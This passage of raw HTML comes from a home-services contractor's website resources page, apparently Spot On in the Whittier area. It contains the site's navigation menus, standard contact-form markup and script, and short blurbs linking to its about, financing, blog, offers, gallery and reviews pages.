                        </div></li><li id="field_6_4" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_6_4' type='text' value='' class='large'   tabindex='1003' placeholder='City' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_5'>Message/Request(s)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_6_5' class='textarea medium' tabindex='1004'   placeholder='Message/Request(s)' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_6_6" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Newsletter Sign up</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_6_6'><li class='gchoice gchoice_6_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Subscribe to the Email Newsletter'  id='choice_6_6_1' tabindex='1005'  />
								<label for='choice_6_6_1' id='label_6_6_1' class='gform-field-label gform-field-label--type-inline'>Subscribe to the Email Newsletter</label>
							</li></ul></div></li><li id="field_6_7" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_6_7'></label><div id='input_6_7' class='ginput_container ginput_recaptcha' data-sitekey='6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='1006' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjk2MjkwMzVhYThkYjdhY2NlMmZjODY0ZjRmNWVjYmU2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>
    </div>
</aside>                                                                                    </div>
                    </div>
                </div>
            </div>
            <div  class="header__main">
                <div class="grid-container header__row">
                    <div class="grid-x align-justify">
                                                <div class="cell small-4 large-3 header__column">
                            <a href="https://www.callspotonair.com" class="logo">
                                <img width="252" height="115" src='https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg' alt="" class="logo__img">
                            </a>
                        </div>

                                                
                                                <div class="cell show-for-large auto header__column header__column--show-on-full">
                                
    <nav class="header__main-nav main-nav">
        <ul class="dropdown menu ul--no-bullet float-right" data-dropdown-menu>
            			                <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/other-services/">Services</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2794">
            <a href="https://www.callspotonair.com/service-areas/">Service Areas</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2793">
            <a href="https://www.callspotonair.com/resources/about-us/">About Us</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2800">
            <a href="https://www.callspotonair.com/resources/financing/">Financing</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1125 current_page_item menu-item-2792 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/resources/">Resources</a>
                            <ul class="menu ul--no-bullet vertical ">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2799">
            <a href="https://www.callspotonair.com/contact/">Contact</a>
                    </li>
    
        </ul>
    </nav>
                        </div>

                                                <div class="cell auto header__small-nav header__column">
                                                            <a class="header__show-form--sticky button"><i class="fas fa-comment-dots fa-flip-horizontal"></i><span class="show-for-medium"> Get In Touch</span></a>
                                                        <a href="tel:5629450979" class="header__phone-icon"><i class="fas fa-phone fa-flip-horizontal"></i></a>
                            <a class="header__menu-icon" data-toggle="offCanvas"><i class="fas fa-bars"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </header>
    </div>
    <div class="off-canvas-wrapper">
        <div class="off-canvas position-right is-closed" id="offCanvas" data-off-canvas>
                
    <nav>
        <ul class="vertical menu accordion-menu ul--no-bullet" data-accordion-menu data-submenu-toggle="true">
            			                <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/other-services/">Services</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2764 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/air/">Air Conditioning</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2765">
            <a href="https://www.callspotonair.com/air/repair/">Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2766">
            <a href="https://www.callspotonair.com/air/replace/">Replace</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2767">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2768">
            <a href="https://www.callspotonair.com/ductless-air-conditioner-whittier/">Ductless AC</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2769">
            <a href="https://www.callspotonair.com/other-services/air-balancing/">Air Balancing</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2770 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/heating/">Heating</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2771">
            <a href="https://www.callspotonair.com/heating/repair/">Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2772">
            <a href="https://www.callspotonair.com/heating/replace/">Replace</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2773">
            <a href="https://www.callspotonair.com/maintain/">Maintain</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2774">
            <a href="https://www.callspotonair.com/heat-pump-installation-repair-whittier/">Heat Pump Services</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2775 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/plumbing/">Plumbing</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2776">
            <a href="https://www.callspotonair.com/plumbing/drain-cleaning/">Drain Cleaning</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2777">
            <a href="https://www.callspotonair.com/hydrojetting/">Hydrojetting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2778">
            <a href="https://www.callspotonair.com/commercial-hydrojetting/">Commercial Hydrojetting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2779">
            <a href="https://www.callspotonair.com/plumbing/sewer-repair/">Sewer Repair</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2780">
            <a href="https://www.callspotonair.com/plumbing/water-heater/">Water Heater</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2781">
            <a href="https://www.callspotonair.com/plumbing/water-filtration/">Water Filtration</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2782 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/electrical/">Electrical</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2783">
            <a href="https://www.callspotonair.com/electrical/electrical-panels/">Electrical Panels</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2794">
            <a href="https://www.callspotonair.com/service-areas/">Service Areas</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2793">
            <a href="https://www.callspotonair.com/resources/about-us/">About Us</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2800">
            <a href="https://www.callspotonair.com/resources/financing/">Financing</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1125 current_page_item menu-item-2792 menu-item-has-children is-dropdown-submenu-parent">
            <a href="https://www.callspotonair.com/resources/">Resources</a>
                            <ul class="menu ul--no-bullet vertical nested">
                                    <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                </ul>
                    </li>
            <li class="menu-item--accordion menu-item menu-item-type-post_type menu-item-object-page menu-item-2799">
            <a href="https://www.callspotonair.com/contact/">Contact</a>
                    </li>
    
        </ul>
    </nav>
        </div>
        <div class="off-canvas-content" data-off-canvas-content>

     
 
        <div class="page__main page--banner-img page--default">
        <div class="page__background  page__background--img"     
            
                                    
                                    
         data-interchange="[https://www.callspotonair.com/wp-content/uploads/2021/07/page-header-about-640x467.jpg, small], [https://www.callspotonair.com/wp-content/uploads/2021/07/page-header-about-1024x467.jpg, medium], [https://www.callspotonair.com/wp-content/uploads/2021/07/page-header-about.jpg, large]"
    ></div>
        <div class="grid-container">
            <div class="grid-x grid-padding-x page__container">
                <div class="cell small-12">
                    <div class="page__top-content">
                                                    <p class="page__title">Resources</p>
                            <h1>Get a Leg Up—Check Out These Resources</h1>
                                            </div>
                    <div class='page__secondary-content page__secondary-content--sidebar'>
                                                     <div class="row">
                                <div class="page__main-content columns small-12 medium-7 large-8 medium-order-2">
                                    
<h2 class="wp-block-heading">Everything Is Right Here</h2>



<p>When you have questions, we have answers! As homeowners ourselves, we know they’ll be moments when you feel like you’re chasing your own tail when it comes to your HVAC or plumbing system. To help guide you when these challenges pop up, we’ve compiled a list of resources right here.&nbsp;</p>



<h3 class="wp-block-heading"><a href="/resources/about-us/">About Us</a></h3>



<p>Our team has been serving the LA County area and beyond for more than a decade. We have a loyal pack of master plumbers and trained HVAC techs that will treat you right—guaranteed.</p>



<h3 class="wp-block-heading"><a href="/resources/financing/">Financing</a></h3>



<p>Need to keep your budget on a tight leash? No problem! We offer financing options for all types of homeowners.</p>



<h3 class="wp-block-heading"><a href="/resources/blog/">Blog</a></h3>



<p>Turn to our blog every month to lap up HVAC tips and plumbing tricks that can help you at home.</p>



<h3 class="wp-block-heading"><a href="/resources/special-offers/">Special Offers</a></h3>



<p>We’re big on providing treats and rewards to our customers to help them save money. Check out our site each week for special offers and savings!</p>



<h3 class="wp-block-heading"><a href="/resources/gallery/">Gallery</a></h3>



<p>We’ve done some doggone good work over the years and we’d like to share it with you. View some of our work here.</p>



<h3 class="wp-block-heading"><a href="/resources/reviews/">Reviews</a></h3>



<p>We’re always eager to please—and our customer reviews prove it. Read what our fans are saying.</p>

                                </div>
                                                                    <aside class="page__sidebar columns small-12 medium-5 large-4 columns medium-order-1">
                                                        
    
                    


            <div class="sidebar-block sidebar-block--menu">
            <div class="sidebar-block__top-content">
                                    <p class="sidebar-block__heading">Explore More From</p>
                                                    <p class="sidebar-block__subheading">Spot On</p>
                                            </div>
            <div class="sidebar-block__secondary-content">
                                        
<nav>
    <ul class="ul--no-bullet">
        		    
        
                                                                                     
                                                                                                                                                                                                <li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1125 current_page_item menu-item-2792 menu-item-has-children">
                    <a href="https://www.callspotonair.com/resources/">Resources</a>
                                            <ul class="menu vertical menu__level-1">
                                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2795">
            <a href="https://www.callspotonair.com/resources/reviews/">Reviews</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2796">
            <a href="https://www.callspotonair.com/resources/special-offers/">Special Offers</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2797">
            <a href="https://www.callspotonair.com/resources/blog/">Our Blog</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2798">
            <a href="https://www.callspotonair.com/resources/gallery/">Gallery</a>
                    </li>
    
                        </ul>
                                    </li>
                                                                          
    </ul>
</nav>                            </div>
        </div>
                    


            <div class="sidebar-block sidebar-block--form">
            <div class="sidebar-block__top-content">
                                    <p class="sidebar-block__heading">Contact Form</p>
                                                            </div>
            <div class="sidebar-block__secondary-content">
                                    
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/resources/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_8'>Facebook</label><div class='ginput_container'><input name='input_8' id='input_2_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_8'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_2_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'   tabindex='1007' placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large' tabindex='1008' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large' tabindex='1009'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large'   tabindex='1010' placeholder='City' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_5" class="gfield gfield--type-textarea message-box gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Message/Request(s)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium' tabindex='1011'   placeholder='Message/Request(s)' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_6" class="gfield gfield--type-checkbox gfield--type-choice newsletter-signup field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Newsletter Sign up</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_2_6'><li class='gchoice gchoice_2_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Subscribe to the Email Newsletter'  id='choice_2_6_1' tabindex='1012'  />
								<label for='choice_2_6_1' id='label_2_6_1' class='gform-field-label gform-field-label--type-inline'>Subscribe to the Email Newsletter</label>
							</li></ul></div></li><li id="field_2_7" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_7'></label><div id='input_2_7' class='ginput_container ginput_recaptcha' data-sitekey='6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send Message' tabindex='1013' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
